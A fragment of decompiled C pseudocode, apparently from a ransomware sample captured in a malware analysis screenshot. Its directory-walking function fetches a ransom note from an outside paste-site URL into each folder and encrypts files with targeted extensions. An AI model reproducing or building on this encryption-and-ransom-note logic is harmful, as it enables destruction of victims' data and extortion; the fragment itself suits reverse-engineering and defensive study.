 1
2 void handle_directory(char *param_1,undefined8 param_2,undefined8 param_3)
3
4 {
5 int iVar1;
6 char local_20a8 [4096];
7 char local_10a8 [4096];
8 stat local_a8;
9 dirent *local_18;
0 DIR *local_10;
1
2 local_10 = opendir(param_1);
3 if (local_10 != (DIR *)0x0) {
4 snprintf(local_10a8,0x1000,"%s/countdown.txt",param_1);
5 download_lyrics("https://pastes.io/raw/foiawsmlsk",local_10a8);
6 while (local_18 = readdir(local_10), local_18 != (dirent *)0x0) {
7 snprintf(local_20a8,0x1000,"%s/%s",param_1,local_18->d_name);
8 iVar1 = stat(local_20a8,&local_a8);
9 if ((iVar1 == 0) && ((local_a8.st_mode & 0xf000) == 0x4000)) {
0 iVar1 = strcmp(local_18->d_name,".");
1 if ((iVar1 != 0) && (iVar1 = strcmp(local_18->d_name,".."), iVar1 != 0)) {
2 handle_directory(local_20a8,param_2,param_3);
3 }
4 }
5 else {
6 iVar1 = is_target_extension(local_18->d_name);
7 if (iVar1 != 0) {
8 encrypt_file(local_20a8,param_2,param_3);
9 }
0 }
1 }
2 closedir(local_10);
3 }
4 return;
5 }